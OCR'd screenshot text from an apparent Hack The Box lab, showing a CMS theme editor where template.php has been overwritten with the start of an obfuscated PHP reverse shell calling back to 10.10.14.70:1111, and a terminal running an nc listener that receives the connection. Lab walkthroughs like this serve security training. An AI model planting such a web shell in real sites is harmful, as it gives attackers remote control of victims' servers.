 gettingstarted.htb/theme/Innovation/template.php
Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins
Template file Innovation/template.php has successfully been updated!
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 /*<?php /**/
2 @error_reporting(0);
3 @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
4 $dis=@ini_get('disable_functions');
5 if(!empty($dis)){
6 $dis=preg_replace('/[, ]+/', ',', $dis);
7 $dis=explode(',', $dis);
8 $dis=array_map('trim', $dis);
9 }else{
10 $dis=array();
11 }
12
13 $ipaddr='10.10.14.70';
14 $port=1111;
15
16 if(!function_exists('xtoIsb')){
17 function xtoIsb($c){
18 global $dis;
19
20 if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
21 $c=$c." 2>&1\n";
22 }
23 $lpgqhE='is_callable';
24 $yRLMG='in_array';
25
26 if($lpgqhE('proc_open')and!$yRLMG('proc_open',$dis)){
Parrot Terminal
File Edit View Search Terminal Help
┌─[xenotim@xenotm]─[~/Desktop/HackTheBox]
└──╼ $nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.241.163] 58324